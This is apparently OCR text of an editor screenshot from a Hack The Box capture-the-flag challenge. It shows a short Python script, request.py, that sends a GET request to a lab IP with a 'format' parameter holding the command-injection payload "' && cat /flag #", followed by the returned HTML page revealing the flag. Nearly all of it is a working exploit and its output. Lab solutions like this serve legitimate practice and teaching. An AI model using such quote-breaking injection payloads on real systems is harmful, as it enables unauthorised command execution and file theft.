 TimeModel.php
request.py
request.py
1 import requests
2
3 url = "http://94.237.59.63:36674"
4 request = requests.get(url, params = {
5 "format": "' && cat /flag #"
6 })
7
8 print(request.text)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
</nav>
<div class="jumbotron vertical-center">
<div class="container">
<div class="container">
<h1 class="jumbotron-heading">><span class='text-muted'>It's</span> HTB{t1m3_f0r_th3_ult1m4t3_pwn4g3_7e27eb2fe05f776d3b2e0402976fc856}<span class=
'text-muted'>.</span></h1>
</div>
</div>
</div>
</body>
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js" integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossor
igin="anonymous"></script>